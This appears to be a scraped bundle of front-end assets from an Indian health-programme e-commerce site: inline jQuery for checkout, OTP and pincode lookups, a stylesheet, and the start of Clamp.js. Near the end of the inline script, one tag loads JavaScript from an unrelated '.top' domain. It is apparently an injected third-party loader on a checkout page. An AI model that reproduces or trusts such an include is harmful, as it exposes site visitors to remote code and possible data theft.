            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/the-mediterranean-diet.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/the-mediterranean-diet.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/the-mediterranean-diet.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-16 00:56:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 3006
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
	font-size:0.93em;
	font-weight:600;
}
.followed-by
{
	
}

.followed-by .img .img-inner
{
	border-radius:0.5em;
}
.highlight.followed:before
{
	background:#7ad2f2;
}


.diabetes-killing-section
	{
		position:relative;
		
	}
.diabetes-killing-section:before
	{
		position:absolute;
		content:"";
		width:95%;
		height:100%;
		top:0;
		left:0;
		right:0;
		bottom:0;
		background: #f9d1e3;
        margin: auto;
		border-radius: 0.5em;
		
	}


.diabetic-btn
{
	background:#fff !important;
}
.highlight.diabete-kill:before
{
	background:#f9ee95;
}
.diabetes-killing-section h3
{
	font-size:1.375em;
}
.highlight.reduce:before
{
	background:#59c4c0;
}

.success-reduce
{
	position:relative;
}


.success-reduce-sub
{
	position:relative;
}
.success-reduce-sub:before
{
	content:"";
	position:absolute;
	width:100%;
	left: 0;
	top:3.3125em;
	height: calc(100% - 3.65625em);
	background:#fff;
	box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
	border-radius:0.5em;
}

.highlight.reversed:before
{
	background:#f8a483;
}
.reverse-title
{
	font-size: 4.0625em !important;
    line-height: 1 !important;
}
.reverse-title strong span
{
	color:#f72b2b;
}
.highlight.mission:before
{
	background:#7ad2f2;
}
.highlight.nutri:before
{
	background:#f9d1e3;
}

.highlight.vicious:before
{
	background:#d4c4df;
}

.highlight.stage1:before
{
	background:#f8a483;
}

.highlight.imprt-stage:before
{
	background:#f9d1e3;
}

.important-diabets
{
	background: #f9ee95;
    padding: 3em 1.3em 0em;
	border-radius:0.5em;
}
.section.super-food-companion
{
	background:#f8b7b8;
	padding:2em 0em;
}
.section.diabetes-customers
{
	margin-top: -3em;
}
.owl-carousel .companion-carousel
{
	height:auto !important;
}
.owl-carousel .companion-carousel  .box-text
{
	padding-top:0;
	padding-bottom: 0.4em;
}
 .companion-carousel .pos-headline-big
{
	padding-top:0.5em;
}
.highlight.value:before
{
	background:#98f4bd;
}
.highlight.rid-obesity:before
{
	background:#d7e7a5;
}
 .m-none
{
	display:none;
}
.diabetes-may-kill p
{
	padding:0em 2em;
}
.diabetes-may-kill p:first-child
{
	padding:0em 0.5em;
}
.exp-team-slider .exp-team-main .exp-slide-flex
{
	align-items: normal !important;
}
@media only screen and (max-width:767px)
{
	.diabetes-banner .pos-main-title
	{
		font-size: 2.2em !important;
	}
	.diabetes-killing-section
	{
		background-size: 95% 100%;
	}
	
/* 	.pos-main-content
	{
		padding: 0px 25px 0px 25px;
	} */
	.success-reduce-sub.small-12 
	{
		max-width: 85%;
		margin:auto;
	}
	.diabets-testi
	{
		padding: 3em 2em 2em 2em;
        max-width: 70%;
	}
	.diabets-testi p
	{
		font-size: 1em;
	}
	.unbelievable-section .text-left
	{
		text-align:center!important;
	}
	 .m-none
	{
		display:none;
	}
	.pos-sub-main-content-1
	{
		display:none;
	}
	.row.row-large .col-inner
	{
		text-align:center;
	}
	.pos-var-1-main-title 
	{
		
		font-size: 1.5em;
	}
	.glucose-control .text-left
	{
		text-align:center!important;
	}
/* 	.row.row-large.pos-info-icon-box-wrapper
	{
		max-width:80% !important;
	} */
	.obesity-save-money .pos-sub-main-content 
	{
       padding: 0em 5em;
	  max-width: fit-content;
    }
	.cancellation-banner .small-12
	{
		max-width: 50%;
		margin:auto;
	}
	.video-icon
	{
		max-width:93%;
		margin:auto;
	}
	.enrol-banner
	{
		padding: 3em 3em 0em;
	}
}

/*---------Diabets END-------*/


/*---------PCOS Style------------*/

body:not(.home) section.pricing-table-section-wrapper
{
    padding-top: 0 !important;
}
.pcos-main-section
{
	position:relative;
	
}
.pcos-sub-section
{
	background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/pcos-bg.png") repeat center center #79d2f2;
	background-size:auto;
	background-color: #79d2f2 !important;
}
.highlight.natural-title:before
{
	background:#d7e7a5;
}
.highlight.manage:before
{
	background:#f8a483;
}
.pcos-companion-section
{
	background: #d7e7a5;
}
.how-it-work-section .carousel-image-box .col-inner
{
	background:;
}
.how-it-work-section .carousel-image-box :nth-child(odd) .col-inner
{
	background:#59c4c0;
}
.how-it-work-section .carousel-image-box :nth-child(even) .col-inner
{
	background:#f8a483;
}
.highlight.stupe:before
{
	background:#d7e7a5;
}
.highlight.video-title
{
	background:#98f4bd;
}
.ourpcos-result
{
    background:url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/stupendous-bg.png") repeat center center #f9c1c2;
	background-size:100% auto;
	padding: 5em 0em 0em;
}
.inner-pcosresult
{
    margin-top: -2em;

}
.highlight.video-title:before
{
	background:#98f4bd;
}
@media only screen and (Max-width:767px)
{
	.mobile-btn
	{
		max-width:100%;
	}
	.pcos-customers .owl-item > .col
	{
		width:80%;
		margin:auto;
	}
/*    .button.pos-book-button 
	{
      padding: 0.75em 4.625em !important;
   } */
	.ourpcos-result .inner-pcos-stupendous-left
	{
		max-width: 40%;
		margin: auto;
		text-align: center;
		font-size: 2em;
		padding: 0px 0px;
	}
	.ourpcos-result .inner-pcos-stupendous-right
	{
		    max-width: 60%;
    		margin: auto;
	}
	.how-it-work-section .owl-item > .col
	{
		width: 85%;
       margin: auto;
	}
}

/*-----------Contact us-------------*/
.contact-us-section
{
	position:relative;
}
.inner-contact-us .bg-fill
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png) repeat center center #f9d1e3;
    background-size: 50% auto;
    background-position: 35% 23%;
}
.inner-contact-us
{
	
   
	background-color:#f9d1e3;
}
.highlight.ctn:before
{
	background:#fff;
}

.contact-us-main
{
	position:relative;
}
.form-main .form-input, .form-text-area, .form-button
{
	margin:auto;
}
.contact-us-main::before
{
	position: absolute;
    content: "";
    width: auto;
    height: 170%;
    left: 0;
    background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/bowl.png) no-repeat center center;
    right: 0;
    bottom: 0;
    margin: auto;
    display: block;
    background-size: contain;
    top: 12em;
    z-index: 99;
}
/*.form-input .wpcf7-form-control-wrap input[type='text'], input[type='email'], input[type='tel'], textarea
{
	box-sizing: border-box;
    padding: 0 .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2
body_size: 4024
content:
/*!
 * Clamp.js 0.5.1
 *
 * Copyright 2011-2013, Joseph Schmitt http://joe.sh
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 */
(function() {
    window.$clamp = function(c, d) {
        function s(a, b) {
            n.getComputedStyle || (n.getComputedStyle = function(a, b) {
                this.el = a;
                this.getPropertyValue = function(b) {
                    var c = /(\-([a-z]){1})/g;
                    "float" == b && (b = "styleFloat");
                    c.test(b) && (b = b.replace(c, function(a, b, c) { return c.toUpperCase() }));
                    return a.currentStyle && a.currentStyle[b] ? a.currentStyle[b] : null
                };
                return this
            });
            return n.getComputedStyle(a, null).getPropertyValue(b)
        }

        function t(a) { a = a || c.clientHeight; var b = u(c); return Math.max(Math.floor(a / b), 0) }

        function x(a) {
            return u(c) *
                a
        }

        function u(a) { var b = s(a, "line-height"); "normal" == b && (b = 1.2 * parseInt(s(a, "font-size"))); return parseInt(b) }

        function l(a) {
            if (a.lastChild.children && 0 < a.lastChild.children.length) return l(Array.prototype.slice.call(a.children).pop());
            if (a.lastChild && a.lastChild.nodeValue && "" != a.lastChild.nodeValue && a.lastChild.nodeValue != b.truncationChar) return a.lastChild;
            a.lastChild.parentNode.removeChild(a.lastChild);
            return l(c)
        }

        function p(a, d) {
            if (d) {
                var e = a.nodeValue.replace(b.truncationChar, "");
                f || (h = 0 < k.length ?
                    k.shift() : "", f = e.split(h));
                1 < f.length ? (q = f.pop(), r(a, f.join(h))) : f = null;
